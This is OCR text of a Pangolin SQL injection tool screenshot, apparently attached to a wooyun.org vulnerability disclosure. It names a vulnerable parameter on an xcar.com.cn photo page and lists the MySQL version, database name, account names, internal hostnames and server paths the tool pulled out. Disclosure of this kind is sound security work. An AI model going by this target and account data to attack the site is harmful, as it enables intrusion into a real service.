 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://photo.xcar.com.cn/view.php?id=796
类型 Integer 数据库 Mysql 关键字 884nwz
信息
开始 选择所有 清空选择 使用该数据库
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.0.27-log
DATABASE CrazyDance
USER gcardbmanage@newcar7.xcar.com.cn
SYSTEM_USER gcardbmanage@newcar5.xcar.com.cn
SESSION_USER gcardbmanage@newcar7.xcar.com.cn
CURRENT_USER gcardbmanage@%.xcar.com.cn
BASE DIR /opt/mysql5_3306/
DATA DIR /export/home/db/mysql_3306/var/
TEMP DIR /tmp/
group_concat_ma... 1024
Accounts
Databases
CrazyDance
information_sc...
Stacked No
www.wooyun.org